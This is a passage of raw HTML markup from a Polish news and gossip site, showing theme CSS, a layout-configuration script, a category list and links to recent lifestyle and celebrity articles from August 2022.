                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/czym-jest-sprawiedliwa-cena/" rel="bookmark" title="Czym jest sprawiedliwa cena">Czym jest sprawiedliwa cena</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/covidowe-zacmienie-w-radzie-dialogu-spolecznego/" rel="nofollow bookmark" class="td-image-wrap " title="Covidowe zaćmienie w Radzie Dialogu Społecznego" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/11/pap_20190228_29A-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/covidowe-zacmienie-w-radzie-dialogu-spolecznego/" rel="bookmark" title="Covidowe zaćmienie w Radzie Dialogu Społecznego">Covidowe zaćmienie w Radzie Dialogu Społecznego</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_38" data-td_block_id="tdi_38"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_38" data-td_block_id="tdi_38"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div><div class="td_block_wrap td_block_categories_tags tdi_39 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_39" >
<style>
/* custom css */
.td_block_categories_tags .td-ct-item{
                  display: block;
                  position: relative;
                  padding: 0 10px 0 12px;
                  line-height: 30px;
                  color: #111;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.td_block_categories_tags .td-ct-item:hover{
                  color: #4db2ec;
                }.td_block_categories_tags .td-ct-item:before{
                  content: '';
                  display: block;
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  z-index: -1;
                }.td_block_categories_tags .td-ct-item-no{
                  float: right;
                }.td_block_categories_tags .td-ct-item-sep{
                  position: relative;
                }.td_block_categories_tags .td-ct-item:last-of-type .td-ct-text-sep,
                .td_block_categories_tags .td-ct-item-sep:last-child{
                  display: none;
                }.td_block_categories_tags .td-ct-item-sep-svg{
                  display: inline-flex;
                  align-items: center;
                  justify-content: center;
                }.td_block_categories_tags .td-ct-item-sep-svg svg{
                  height: auto;
                }.tdi_39 .td-ct-item{
					display: inline-block;
				}.tdi_39 .td-ct-item-sep svg{
					width: 14px;
				}
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Kategorie</span></h4></div><div class="td-ct-wrap"><a href="https://superpress.pl/wiadomosci/" class="td-ct-item"><span class="td-ct-item-name">Wiadomości</span>&nbsp;<span class="td-ct-item-no">(3263)</span></a><a href="https://superpress.pl/archiwum/" class="td-ct-item"><span class="td-ct-item-name">Archiwum</span>&nbsp;<span class="td-ct-item-no">(1142)</span></a><a href="https://superpress.pl/opinie/" class="td-ct-item"><span class="td-ct-item-name">Opinie</span>&nbsp;<span class="td-ct-item-no">(320)</span></a><a href="https://superpress.pl/plotki/" class="td-ct-item"><span class="td-ct-item-name">Plotki</span>&nbsp;<span class="td-ct-item-no">(260)</span></a><a href="https://superpress.pl/felietony/cukiernik-nie-slodzi/" class="td-ct-item"><span class="td-ct-item-name">Cukiernik Nie Słodzi</span>&nbsp;<span class="td-ct-item-no">(172)</span></a><a href="https://superpress.pl/wiadomosci/polityka/" class="td-ct-item"><span class="td-ct-item-name">Polityka</span>&nbsp;<span class="td-ct-item-no">(163)</span></a><a href="https://superpress.pl/historia/" class="td-ct-item"><span class="td-ct-item-name">Historia</span>&nbsp;<span class="td-ct-item-no">(110)</span></a><a href="https://superpress.pl/wojna/" class="td-ct-item"><span class="td-ct-item-name">Wojna</span>&nbsp;<span class="td-ct-item-no">(106)</span></a><a href="https://superpress.pl/sport/" class="td-ct-item"><span class="td-ct-item-name">Sport</span>&nbsp;<span class="td-ct-item-no">(89)</span></a><a href="https://superpress.pl/wideo/" class="td-ct-item"><span class="td-ct-item-name">SuperPress TV</span>&nbsp;<span class="td-ct-item-no">(81)</span></a><a href="https://superpress.pl/na-topie/" class="td-ct-item"><span class="td-ct-item-name">Na topie</span>&nbsp;<span class="td-ct-item-no">(81)</span></a><a href="https://superpress.pl/gospodarka/" class="td-ct-item"><span class="td-ct-item-name">Gospodarka</span>&nbsp;<span class="td-ct-item-no">(73)</span></a><a href="https://superpress.pl/zdrowie/" class="td-ct-item"><span class="td-ct-item-name">Zdrowie</span>&nbsp;<span class="td-ct-item-no">(69)</span></a><a href="https://superpress.pl/felietony/" class="td-ct-item"><span class="td-ct-item-name">Felietony</span>&nbsp;<span class="td-ct-item-no">(57)</span></a><a href="https://superpress.pl/felietony/zdaniem-prawnika/" class="td-ct-item"><span class="td-ct-item-name">Zdaniem Prawnika</span>&nbsp;<span class="td-ct-item-no">(56)</span></a><a href="https://superpress.pl/popularne/" class="td-ct-item"><span class="td-ct-item-name">Popularne</span>&nbsp;<span class="td-ct-item-no">(18)</span></a><a href="https://superpress.pl/motoryzacja/" class="td-ct-item"><span class="td-ct-item-name">Motoryzacja</span>&nbsp;<span class="td-ct-item-no">(15)</span></a><a href="https://superpress.pl/felietony/slowem-poety/" class="td-ct-item"><span class="td-ct-item-name">Słowem Poety</span>&nbsp;<span class="td-ct-item-no">(1)</span></a><a href="https://superpress.pl/artykul-partnerski/" class="td-ct-item"><span class="td-ct-item-name">Artykuł sponsorowany</span>&nbsp;<span class="td-ct-item-no">(0)</span></a><a href="https://superpress.pl/felietony/okiem-ksiedza/" class="td-ct-item"><span class="td-ct-item-name">Okiem Księdza</span>&nbsp;<span class="td-ct-item-no">(0)</span></a><a href="https://superpress.pl/felietony/okiem-pastora/" class="td-ct-item"><span class="td-ct-item-name">Okiem Pastora</span>&nbsp;<span class="td-ct-item-no">(0)</span></a><a href="https://superpress.pl/99brides/" class="td-ct-item"><span class="td-ct-item-name">99brides</span>&nbsp;<span class="td-ct-item-no">(0)</span></a><a href="https://superpress.pl/adult-sex-chat/" class="td-ct-item"><span class="td-ct-item-name">Adult Sex Chat</span>&nbsp;<span class="td-ct-item-no">(0)</span></a></div></div></div></div><div class="vc_column tdi_41  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_41{
                    vertical-align: baseline;
                }.tdi_41 > .wpb_wrapper,
				.tdi_41 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_41 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_41 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_41 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_42 td-pb-border-top td_block_template_5 td_flex_block"  data-td-block-uid="tdi_42" >
<style>
.td_block_template_5 .td-block-title {
                font-size: 16px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 25px;
                color: #000;
                text-align: left;
            }
            .td_block_template_5 .td-block-title > * {
                padding: 0 12px;
                border-width: 0 0 0 4px;
                border-style: solid;
                border-color: #4db2ec;
            }
            .td_block_template_5 .td-subcat-filter,
            .td_block_template_5 .td-subcat-dropdown {
                line-height: 25px;
            }
            @media (max-width: 767px) {
                .td_block_template_5 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_5 .td-related-title:last-child {
                border: none;
            }
            .td_block_template_5 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
</style>
<style>
/* custom css */
.tdi_42 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_42 .entry-thumb{
					background-position: center 50%;
				}.tdi_42 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_42 .td-image-container,
				.ie11 .tdi_42 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_42 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_42 .td-module-meta-info,
				.ie11 .tdi_42 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_42 .td-module-meta-info{
					padding: 0 0 0 15px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_42 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				}.tdi_42 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_42 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_42 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_42 .td-post-vid-time{
					display: block;
				}.tdi_42 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_42 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_42 .td-excerpt{
					display: none;
				
					margin: 15px 0 0 0 ;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_42 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_42 .td-read-more{
					display: none;
				}.tdi_42 .td-author-date{
					display: inline;
				}.tdi_42 .td-post-author-name{
					display: none;
				}.tdi_42 .td-post-date,
				.tdi_42 .td-post-author-name span{
					display: inline-block;
				}.tdi_42 .entry-review-stars{
					display: inline-block;
				}.tdi_42 .td-icon-star,
                .tdi_42 .td-icon-star-empty,
                .tdi_42 .td-icon-star-half{
					font-size: 15px;
				}.tdi_42 .td-module-comments{
					display: none;
				}.tdi_42 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_42 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_42 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_42 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                }.tdi_42 .entry-title{
					font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_42 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_42 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_42 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_42 .td-module-container:before{
					bottom: -10px;
				}.tdi_42 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_42 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_42 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_42 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_42 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_42 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_42 .td-module-container:before{
					bottom: -10px;
				}.tdi_42 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_42 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_42 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_42 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_42 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_42 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_42 .td-module-container:before{
					bottom: -10px;
				}.tdi_42 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_42 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_42 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_42 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_42 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_42 = new tdBlock();
block_tdi_42.id = "tdi_42";
block_tdi_42.atts = '{"modules_on_row":"","limit":"12","hide_audio":"yes","custom_title":"Najnowsze","block_template_id":"td_block_template_5","all_modules_space":"20","image_height":"70","image_width":"30","image_floated":"float_left","meta_info_align":"center","meta_padding":"0 0 0 15px","art_excerpt":"15px 0 0 0 ","show_cat":"none","show_author":"none","show_com":"none","show_excerpt":"none","show_btn":"none","f_title_font_size":"14","f_title_font_line_height":"1.2","f_title_font_weight":"500","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-12493","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","locked_only":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_42","tdc_css_class":"tdi_42","tdc_css_class_style":"tdi_42_rand_style"}';
block_tdi_42.td_column_number = "1";
block_tdi_42.block_type = "td_flex_block_1";
block_tdi_42.post_count = "12";
block_tdi_42.found_posts = "5333";
block_tdi_42.header_color = "";
block_tdi_42.ajax_pagination_infinite_stop = "";
block_tdi_42.max_num_pages = "445";
tdBlocksArray.push(block_tdi_42);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Najnowsze</span></h4></div><div id=tdi_42 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/codzienne-nawyki-dzieki-ktorym-poczujesz-sie-lepiej/" rel="nofollow bookmark" class="td-image-wrap " title="Codzienne nawyki dzięki którym poczujesz się lepiej!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/1b7557126a26352d97d8686dc3ad8c6f.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/codzienne-nawyki-dzieki-ktorym-poczujesz-sie-lepiej/" rel="bookmark" title="Codzienne nawyki dzięki którym poczujesz się lepiej!">Codzienne nawyki dzięki którym poczujesz się lepiej!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-24T19:00:03+02:00" >24 sierpnia 2022 19:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/co-jest-w-upalne-dni-aby-czuc-sie-lekko/" rel="nofollow bookmark" class="td-image-wrap " title="Co jest w upalne dni, aby czuć się lekko?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/6850fa020b9682aa2b4758698321906a.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/co-jest-w-upalne-dni-aby-czuc-sie-lekko/" rel="bookmark" title="Co jest w upalne dni, aby czuć się lekko?">Co jest w upalne dni, aby czuć się lekko?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-24T16:00:26+02:00" >24 sierpnia 2022 16:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/jak-dlugotrwale-nawilzyc-swoja-skore/" rel="nofollow bookmark" class="td-image-wrap " title="Jak długotrwale nawilżyć swoją skórę?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/bc6b11492eb4a05658e9bf604d9d7758.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/jak-dlugotrwale-nawilzyc-swoja-skore/" rel="bookmark" title="Jak długotrwale nawilżyć swoją skórę?">Jak długotrwale nawilżyć swoją skórę?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-24T13:00:50+02:00" >24 sierpnia 2022 13:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/6-nawykow-ktore-sa-recepta-na-szczesliwy-zwiazek/" rel="nofollow bookmark" class="td-image-wrap " title="6 nawyków, które są receptą na szczęśliwy związek!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/7bac027ae0c163556293c246dfcb2c52.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/6-nawykow-ktore-sa-recepta-na-szczesliwy-zwiazek/" rel="bookmark" title="6 nawyków, które są receptą na szczęśliwy związek!">6 nawyków, które są receptą na szczęśliwy związek!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-22T18:00:50+02:00" >22 sierpnia 2022 18:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/anna-mucha-pokazala-posladki-pod-kosciolem/" rel="nofollow bookmark" class="td-image-wrap " title="Anna Mucha pokazała pośladki pod KOŚCIOŁEM!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/222.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/anna-mucha-pokazala-posladki-pod-kosciolem/" rel="bookmark" title="Anna Mucha pokazała pośladki pod KOŚCIOŁEM!">Anna Mucha pokazała pośladki pod KOŚCIOŁEM!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-22T16:00:43+02:00" >22 sierpnia 2022 16:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/marcela-leszczak-i-misiek-koterski-chodza-na-terapie-dla-par/" rel="nofollow bookmark" class="td-image-wrap " title="Marcela Leszczak i Misiek Koterski chodzą na terapię dla par!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/111.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/marcela-leszczak-i-misiek-koterski-chodza-na-terapie-dla-par/" rel="bookmark" title="Marcela Leszczak i Misiek Koterski chodzą na terapię dla par!">Marcela Leszczak i Misiek Koterski chodzą na terapię dla par!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-22T14:00:40+02:00" >22 sierpnia 2022 14:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/jak-klotnie-wplywaja-na-zwiazek/" rel="nofollow bookmark" class="td-image-wrap " title="Jak kłótnie wpływają na związek?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/4cbf17df69dbf29db403d2742b1dd992.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/jak-klotnie-wplywaja-na-zwiazek/" rel="bookmark" title="Jak kłótnie wpływają na związek?">Jak kłótnie wpływają na związek?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-19T13:00:17+02:00" >19 sierpnia 2022 13:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/jak-uchronic-sie-przed-zlamanym-sercem-oto-10-zasad/" rel="nofollow bookmark" class="td-image-wrap " title="Jak uchronić się przed złamanym sercem? Oto 10 zasad!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/e9139438507928f8cfbdbbd3562daf73.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/jak-uchronic-sie-przed-zlamanym-sercem-oto-10-zasad/" rel="bookmark" title="Jak uchronić się przed złamanym sercem? Oto 10 zasad!">Jak uchronić się przed złamanym sercem? Oto 10 zasad!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-18T17:00:25+02:00" >18 sierpnia 2022 17:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
